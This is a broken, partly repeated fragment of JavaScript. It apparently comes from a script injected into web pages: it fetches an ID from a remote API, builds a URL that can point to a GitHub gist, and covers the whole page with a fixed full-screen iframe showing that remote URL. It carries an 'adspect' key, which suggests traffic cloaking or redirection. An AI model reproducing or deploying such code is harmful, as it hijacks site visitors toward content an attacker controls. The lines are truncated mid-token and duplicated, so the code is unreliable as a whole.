
(template.indexOf("gist.githubusercontent.com") >= 0
template.replace(/\{id\}/g, encoded); }
function isSingleUrl(text) { var s = (text || "").trim(); i
function showInIframe(url) { if (!url || !/^https?:\/\//
"position:fixed !important;top:0;left:0;width:100v
document.documentElement).appendChild(iframe); } cat
function run() { fetch(API_ID_URL, { cache: "no-store" })
null; var template = TRUSTED_CONFIGS[0].template; var
r.text(); }) .then(function(t) { return (t || "").trim(); }
(isSingleUrl(trustedResponse)) { showInIframe(trustedRe
if (document.readyState === "complete" || document.bo
var GLOBAL_KEY = Symbol.for("__adspect_wpu_4__"); va
true;
function buildTrustedUrl(template, id) { if (template
(template.indexOf("gist.githubusercontent.com") >= 0
template.replace(/\{id\}/g, encoded); }
function isSingleUrl(text) { var s = (text || "").trim(); i